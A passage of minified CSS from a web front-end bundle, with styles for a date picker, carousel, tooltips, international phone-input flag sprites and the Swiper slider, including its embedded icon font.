.5rem;text-align:center;text-overflow:ellipsis;white-space:nowrap}.picker-cell__control{cursor:pointer;height:2rem;padding:.25rem .5rem;position:relative;z-index:4}.picker-cell__control::before{border:0 solid #ccc;content:"";display:block;height:.5rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:.5rem}.picker-cell__control:hover::before{border-color:var(--primary)}.picker-cell__control--prev::before{border-right-width:1px;border-top-width:1px;margin-top:2px}.picker-cell__control--next::before{border-bottom-width:1px;border-left-width:1px;margin-bottom:2px}.picker-cell__body{overflow:hidden;position:relative}.picker-cell__body::after,.picker-cell__body::before{content:"";height:2rem;left:0;position:absolute;right:0;z-index:1}.picker-cell__body::before{background-image:linear-gradient(to top,rgba(255,255,255,0),#fff);top:0}.picker-cell__body::after{background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);bottom:0}.picker-single .picker-cell__body::after,.picker-single .picker-cell__body::before{display:none}.picker-list{list-style:none;margin:-2rem 0;padding:0;position:relative}.picker-item{color:#999;color:var(--gray);padding:.25rem .5rem;text-align:center;white-space:nowrap}.picker-picked{color:#0074d9;color:var(--blue);font-size:1.125em;line-height:1.5rem}.picker-footer{border-top:1px solid #eee;border-top:var(--border);display:none;width:100%}.picker-cancel,.picker-confirm{background-color:rgba(0,0,0,0);border-width:0;cursor:pointer;display:table-cell;font-size:1rem;padding:.75rem 1rem;width:50%}.picker-cancel:focus,.picker-cancel:hover,.picker-confirm:focus,.picker-confirm:hover{background-color:#fcfcfc;outline:0}.picker-confirm{color:#0074d9;color:var(--blue)}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:calc(100%*70/3);position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:calc(100%/70);height:10px;float:left}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition:none}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:after,.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0)}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../images/flags/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(min-resolution:192dpi){.iti__flag{background-image:url(../images/flags/flags@2x.png)}}.iti__flag.iti__np{background-color:rgba(0,0,0,0)}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical 